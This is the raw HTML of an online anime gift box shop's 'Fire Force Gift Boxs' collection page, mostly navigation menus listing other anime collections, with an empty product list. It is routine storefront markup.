

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://animegiftbox.com/collections/fire-force-gift-boxs/
body_size: 9756
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/animegiftbox.com/uploads/anime gift box  logo-1758076753.png">
    <meta name="csrf-token" content="3mC6EnWR7DCyxB9feeY6YTqwsTSiyX4RbAXEd0h7">
    <title>Fire Force Gift Boxs | Anime Gift Box Shop - The Best Store of Anime Gift Box</title>

            
        <meta property="og:title" content="Fire Force Gift Boxs | Anime Gift Box Shop - The Best Store of Anime Gift Box" />
    


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/animegiftbox.com/media/29/Fire-Force-merch.jpg" /> 
    <meta property="og:url" content="https://animegiftbox.com/collections/fire-force-gift-boxs" />
    <link rel="canonical" href="https://animegiftbox.com/collections/fire-force-gift-boxs" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Fire Force Gift Boxs",
    "description": "",
    "url": "https://animegiftbox.com/collections/fire-force-gift-boxs",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Fire Force Gift Boxs",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://animegiftbox.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://animegiftbox.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://animegiftbox.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="WcXb4_YllcRfQe6_umlVrerXBC-0jZf7JIND4VWVJ5s" />

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://animegiftbox.com" class="relative block">
                    <span class="sr-only">Anime Gift Box Shop - The Best Store of Anime Gift Box</span>
                    <img src="https://lunar-merch.b-cdn.net/animegiftbox.com/uploads/anime gift box  logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://animegiftbox.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://animegiftbox.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://animegiftbox.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/akatsuki-gift-boxs" class="block text-sm font-medium">Akatsuki Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/attack-on-titan-gift-boxs" class="block text-sm font-medium">Attack on Titan Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/avatar-the-last-airbender-gift-boxs" class="block text-sm font-medium">Avatar: The Last Airbender Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/berserk-gift-boxs" class="block text-sm font-medium">Berserk Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/beyblade-gift-boxs" class="block text-sm font-medium">Beyblade Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/black-clover-gift-boxs" class="block text-sm font-medium">Black Clover Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/bleach-gift-boxs" class="block text-sm font-medium">Bleach Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/cardcaptor-sakura-gift-boxs" class="block text-sm font-medium">Cardcaptor Sakura Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/danganronpa-gift-boxs" class="block text-sm font-medium">Danganronpa Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/darling-in-the-franxx-gift-boxs" class="block text-sm font-medium">Darling In The Franxx Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/death-note-gift-boxs" class="block text-sm font-medium">Death Note Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/demon-slayer-gift-boxs" class="block text-sm font-medium">Demon Slayer Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/digimon-gift-boxs" class="block text-sm font-medium">Digimon Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/dragon-ball-gift-boxs" class="block text-sm font-medium">Dragon Ball Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/evangelion-gift-boxs" class="block text-sm font-medium">Evangelion Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/genshin-impact-gift-boxs" class="block text-sm font-medium">Genshin Impact Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/gundam-gift-boxs" class="block text-sm font-medium">Gundam Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/haikyuu-gift-boxs" class="block text-sm font-medium">Haikyuu Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/hatsune-miku-gift-boxs" class="block text-sm font-medium">Hatsune Miku Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/horimiya-gift-boxs" class="block text-sm font-medium">Horimiya Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/hunter-x-hunter-gift-boxs" class="block text-sm font-medium">Hunter x Hunter Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/inuyasha-gift-boxs" class="block text-sm font-medium">Inuyasha Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/jojos-bizarre-adventure-gift-boxs" class="block text-sm font-medium">Jojo&#039;s Bizarre Adventure Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/jujutsu-kaisen-gift-boxs" class="block text-sm font-medium">Jujutsu Kaisen Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/my-hero-academia-gift-boxs" class="block text-sm font-medium">My Hero Academia Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/naruto-gift-boxs" class="block text-sm font-medium">Naruto Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/one-piece-gift-boxs" class="block text-sm font-medium">One Piece Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/one-punch-man-gift-boxs" class="block text-sm font-medium">One Punch Man Gift Boxs</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/collections/pokemon-gift-boxs" class="block text-sm font-medium">Pokemon Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/sword-art-online-gift-boxs" class="block text-sm font-medium">Sword Art Online Gift Boxs</a>

                                                                                                                                <a href="https://animegiftbox.com/collections/yu-gi-oh-gift-boxs" class="block text-sm font-medium">Yu-Gi-Oh! Gift Boxs</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://animegiftbox.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/akatsuki-gift-boxs" class="flex justify-between items-center hover:underline grow">Akatsuki Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/attack-on-titan-gift-boxs" class="flex justify-between items-center hover:underline grow">Attack on Titan Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/avatar-the-last-airbender-gift-boxs" class="flex justify-between items-center hover:underline grow">Avatar: The Last Airbender Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/berserk-gift-boxs" class="flex justify-between items-center hover:underline grow">Berserk Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/beyblade-gift-boxs" class="flex justify-between items-center hover:underline grow">Beyblade Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/black-clover-gift-boxs" class="flex justify-between items-center hover:underline grow">Black Clover Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/bleach-gift-boxs" class="flex justify-between items-center hover:underline grow">Bleach Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/cardcaptor-sakura-gift-boxs" class="flex justify-between items-center hover:underline grow">Cardcaptor Sakura Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/danganronpa-gift-boxs" class="flex justify-between items-center hover:underline grow">Danganronpa Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/darling-in-the-franxx-gift-boxs" class="flex justify-between items-center hover:underline grow">Darling In The Franxx Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/death-note-gift-boxs" class="flex justify-between items-center hover:underline grow">Death Note Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/demon-slayer-gift-boxs" class="flex justify-between items-center hover:underline grow">Demon Slayer Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/digimon-gift-boxs" class="flex justify-between items-center hover:underline grow">Digimon Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/dragon-ball-gift-boxs" class="flex justify-between items-center hover:underline grow">Dragon Ball Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/evangelion-gift-boxs" class="flex justify-between items-center hover:underline grow">Evangelion Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/genshin-impact-gift-boxs" class="flex justify-between items-center hover:underline grow">Genshin Impact Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/gundam-gift-boxs" class="flex justify-between items-center hover:underline grow">Gundam Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/haikyuu-gift-boxs" class="flex justify-between items-center hover:underline grow">Haikyuu Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hatsune-miku-gift-boxs" class="flex justify-between items-center hover:underline grow">Hatsune Miku Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/horimiya-gift-boxs" class="flex justify-between items-center hover:underline grow">Horimiya Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/hunter-x-hunter-gift-boxs" class="flex justify-between items-center hover:underline grow">Hunter x Hunter Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/inuyasha-gift-boxs" class="flex justify-between items-center hover:underline grow">Inuyasha Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jojos-bizarre-adventure-gift-boxs" class="flex justify-between items-center hover:underline grow">Jojo&#039;s Bizarre Adventure Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/jujutsu-kaisen-gift-boxs" class="flex justify-between items-center hover:underline grow">Jujutsu Kaisen Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/my-hero-academia-gift-boxs" class="flex justify-between items-center hover:underline grow">My Hero Academia Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/naruto-gift-boxs" class="flex justify-between items-center hover:underline grow">Naruto Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-piece-gift-boxs" class="flex justify-between items-center hover:underline grow">One Piece Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/one-punch-man-gift-boxs" class="flex justify-between items-center hover:underline grow">One Punch Man Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/pokemon-gift-boxs" class="flex justify-between items-center hover:underline grow">Pokemon Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/sword-art-online-gift-boxs" class="flex justify-between items-center hover:underline grow">Sword Art Online Gift Boxs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/yu-gi-oh-gift-boxs" class="flex justify-between items-center hover:underline grow">Yu-Gi-Oh! Gift Boxs</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Fire Force Gift Boxs</h1>
                <p class="text-sm font-light"></p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://animegiftbox.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://animegiftbox.com/collections/fire-force-gift-boxs">Fire Force Gift Boxs</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://animegiftbox.com/collections/akatsuki-gift-boxs" class="flex justify-between items-center hover:underline grow">Akatsuki Gift Boxs</a>

            </div>

    </li>
